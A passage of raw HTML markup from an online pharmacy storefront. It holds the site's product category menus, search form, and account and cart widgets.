	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">1</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
